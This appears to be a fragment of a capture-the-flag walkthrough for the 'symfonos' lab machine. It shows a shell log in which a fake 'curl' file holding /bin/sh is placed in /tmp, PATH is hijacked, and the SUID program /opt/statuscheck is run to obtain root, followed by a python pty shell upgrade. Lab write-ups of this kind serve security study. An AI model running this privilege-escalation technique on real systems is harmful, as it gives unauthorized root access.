 <h3l105/wp-content/plugins/mail-masta/inc/campaign$ cd /tmp
cd /tmp
helios@symfonos:/tmp$ echo "/bin/sh" >> curl
echo "/bin/sh" >> curl
helios@symfonos:/tmp$ chmod 755 curl
chmod 755 curl
helios@symfonos:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
helios@symfonos:/tmp$ /opt/statuscheck
/opt/statuscheck
id
uid=1000(helios) gid=1000(helios) euid=0(root) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
python -c 'import pty; pty.spawn("/bin/sh")'
# id
id
uid=1000(helios) gid=1000(helios) euid=0(root) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)